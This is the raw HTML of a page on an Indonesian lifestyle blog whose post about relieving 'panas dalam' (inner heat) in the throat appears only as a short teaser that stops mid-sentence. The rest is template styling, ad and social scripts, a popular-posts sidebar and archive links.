!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Family%20Health' property='v:title' rel='v:url'>Family Health</a></span>
<brc>/</brc>
<span>Cara Mengatasi Panas Dalam di Tenggorokan</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Mengatasi Panas Dalam di Tenggorokan
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Family%20Health' rel='tag'>Family Health</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3768023638570042328' itemprop='articleBody'>
<meta content='Pernah sakit tenggorokan, bibir pecah-pecah dan sariawan? Banyak orang menyebutnya panas dalam. Perubahan iklim dan cuaca yang tak menentu s...' name='twitter:description'/>
Pernah sakit tenggorokan, bibir pecah-pecah dan sariawan? Banyak orang menyebutnya panas dalam. Perubahan iklim dan cuaca yang tak menentu serta pola makan yang kurang baik bisa menimbulkan ketidaknyamanan dalam tubuh. Sudah tahu belum, ternyata panas dalam dapat dicegah dan diatasi dengan mudah. Penasaran?&nbsp;&nbsp;&#8216;Makan ga makan asal kumpul&#8217; ternyata masih berlaku di zaman serba canggih dan 
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html&title=Cara Mengatasi Panas Dalam di Tenggorokan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html&title=Cara Mengatasi Panas Dalam di Tenggorokan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html&title=Cara Mengatasi Panas Dalam di Tenggorokan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html&media=&description=Pernah sakit tenggorokan, bibir pecah-pecah dan sariawan? Banyak orang menyebutnya panas dalam. Perubahan iklim dan cuaca yang tak menentu s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html&title=Cara Mengatasi Panas Dalam di Tenggorokan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2022/07/jelajah-museum-ullen-sentalu-yang.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Family Health
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=3768023638570042328&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=3768023638570042328&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=3768023638570042328&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=3768023638570042328&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=3768023638570042328&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Family%20Health' rel='tag'>Family Health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2022/07/jelajah-museum-ullen-sentalu-yang.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
